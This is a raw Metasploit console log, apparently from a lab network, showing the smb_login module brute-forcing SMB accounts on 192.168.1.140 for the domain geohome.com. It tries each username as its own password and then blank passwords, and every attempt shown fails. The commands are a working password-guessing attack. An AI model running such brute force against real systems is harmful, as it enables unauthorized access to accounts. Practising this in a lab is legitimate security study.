 msf6 auxiliary(scanner/smb/smb_login) > set user_file /usuarios.txt
user_file ⇒ /usuarios.txt
msf6 auxiliary(scanner/smb/smb_login) > set user_as_pass /usuarios.txt
user_as_pass ⇒ /usuarios.txt
msf6 auxiliary(scanner/smb/smb_login) > run
[-] 192.168.1.140:445 - Msf::OptionValidateError The following options failed to validate: USER_AS_PASS
msf6 auxiliary(scanner/smb/smb_login) > set user_as_pass true
user_as_pass ⇒ true
msf6 auxiliary(scanner/smb/smb_login) > set userpass_file /usuarios.txt
userpass_file ⇒ /usuarios.txt
msf6 auxiliary(scanner/smb/smb_login) > run
[*] 192.168.1.140:445 - 192.168.1.140:445 - Starting SMB login bruteforce
[-] 192.168.1.140:445 - 192.168.1.140:445 - Failed: 'geohome.com\Fernanda :Fernanda ',
[!] 192.168.1.140:445 - No active DB -- Credential data will not be saved!
[-] 192.168.1.140:445 - 192.168.1.140:445 - Failed: 'geohome.com\Fuertes:Fuertes',
[-] 192.168.1.140:445 - 192.168.1.140:445 - Failed: 'geohome.com\Aracelia :Aracelia ',
[-] 192.168.1.140:445 - 192.168.1.140:445 - Failed: 'geohome.com\Calixto:Calixto',
[-] 192.168.1.140:445 - 192.168.1.140:445 - Failed: 'geohome.com\Ovidio :Ovidio ',
[-] 192.168.1.140:445 - 192.168.1.140:445 - Failed: 'geohome.com\Canizales:Canizales',
[-] 192.168.1.140:445 - 192.168.1.140:445 - Failed: 'geohome.com\Severino :Severino ',
[-] 192.168.1.140:445 - 192.168.1.140:445 - Failed: 'geohome.com\Falla:Falla',
[-] 192.168.1.140:445 - 192.168.1.140:445 - Failed: 'geohome.com\Inmaculada :Inmaculada ',
[-] 192.168.1.140:445 - 192.168.1.140:445 - Failed: 'geohome.com\Camerino:Camerino',
[-] 192.168.1.140:445 - 192.168.1.140:445 - Failed: 'geohome.com\Feliciano :Feliciano ',
[-] 192.168.1.140:445 - 192.168.1.140:445 - Failed: 'geohome.com\Mancebo:Mancebo',
[-] 192.168.1.140:445 - 192.168.1.140:445 - Failed: 'geohome.com\Fernanda:',
[-] 192.168.1.140:445 - 192.168.1.140:445 - Failed: 'geohome.com\Fuertes:',
[-] 192.168.1.140:445 - 192.168.1.140:445 - Failed: 'geohome.com\Aracelia:',
[-] 192.168.1.140:445 - 192.168.1.140:445 - Failed: 'geohome.com\Calixto:',
[-] 192.168.1.140:445 - 192.168.1.140:445 - Failed: 'geohome.com\Ovidio:',
[-] 192.168.1.140:445 - 192.168.1.140:445 - Failed: 'geohome.com\Canizales:',
[-] 192.168.1.140:445 - 192.168.1.140:445 - Failed: 'geohome.com\Severino:',
[-] 192.168.1.140:445 - 192.168.1.140:445 - Failed: 'geohome.com\Falla:',
[-] 192.168.1.140:445 - 192.168.1.140:445 - Failed: 'geohome.com\Inmaculada:',
[-] 192.168.1.140:445 - 192.168.1.140:445 - Failed: 'geohome.com\Camerino:',
[-] 192.168.1.140:445 - 192.168.1.140:445 - Failed: 'geohome.com\Feliciano:',
[-] 192.168.1.140:445 - 192.168.1.140:445 - Failed: 'geohome.com\Mancebo:',
[*] 192.168.1.140:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed